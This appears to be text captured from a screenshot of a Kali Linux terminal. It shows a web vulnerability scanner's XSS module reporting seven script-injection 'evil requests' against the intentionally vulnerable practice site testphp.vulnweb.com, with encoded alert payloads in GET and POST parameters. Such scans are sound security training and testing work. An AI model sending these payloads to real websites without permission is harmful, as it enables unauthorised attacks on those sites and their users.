 Kali-Linux-2021.3-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
Mozilla Firefox
2 qterminal
01:14 PM
70%
kali@kali: ~
File Actions Edit View Help
uname=default&pass=Letm3in_%C2%BF%27%22%28
---
[*] Launching module xss
---
XSS vulnerability in http://testphp.vulnweb.com/hpp/ via injection in the parameter pp
Evil request:
GET /hpp/?pp=%22%3E%3C%2Fa%3E%3CScRiPt%3Ealert%28%27wmclaho0wo%27%29%3C%2FsCrIpT%3E HTTP/1.1
Host: testphp.vulnweb.com
---
---
XSS vulnerability in http://testphp.vulnweb.com/hpp/params.php via injection in the parameter p
Evil request:
GET /hpp/params.php?p=%3CScRiPt%3Ealert%28%27ws239f9w3f%27%29%3C%2FsCrIpT%3E&pp=12 HTTP/1.1
Host: testphp.vulnweb.com
---
---
XSS vulnerability in http://testphp.vulnweb.com/hpp/params.php via injection in the parameter pp
Evil request:
GET /hpp/params.php?p=valid&pp=%3CScRiPt%3Ealert%28%27wwdniz4afo%27%29%3C%2FsCrIpT%3E HTTP/1.1
Host: testphp.vulnweb.com
---
---
XSS vulnerability in http://testphp.vulnweb.com/listproducts.php via injection in the parameter cat
Evil request:
GET /listproducts.php?cat=%3CScRiPt%3Ealert%28%27wn7eyfouxg%27%29%3C%2FsCrIpT%3E HTTP/1.1
Host: testphp.vulnweb.com
---
---
XSS vulnerability in http://testphp.vulnweb.com/listproducts.php via injection in the parameter artist
Evil request:
GET /listproducts.php?artist=%3CScRiPt%3Ealert%28%27wl1kyr6v2e%27%29%3C%2FsCrIpT%3E HTTP/1.1
Host: testphp.vulnweb.com
---
---
XSS vulnerability in http://testphp.vulnweb.com/comment.php via injection in the parameter name
Evil request:
POST /comment.php HTTP/1.1
Host: testphp.vulnweb.com
Referer: http://testphp.vulnweb.com/comment.php?aid=3
Content-Type: application/x-www-form-urlencoded
name=%3C%2Ftitle%3E%3CScRiPt%3Ealert%28%27w2wc53hr58%27%29%3C%2FsCrIpT%3E&Submit=Submit&phpaction=echo+%24_POST%5Bcomment%5D%3B&comment=Hi+there%21
---
---
XSS vulnerability in http://testphp.vulnweb.com/guestbook.php via injection in the parameter name
Evil request:
POST /guestbook.php HTTP/1.1
Host: testphp.vulnweb.com
Referer: http://testphp.vulnweb.com/guestbook.php
Content-Type: application/x-www-form-urlencoded
name=%3CScRiPt%3Ealert%28%27w3pz85uqz1%27%29%3C%2FsCrIpT%3E&submit=add+message&text=Hi+there%21
ENG
IN
23:44
23-11-2021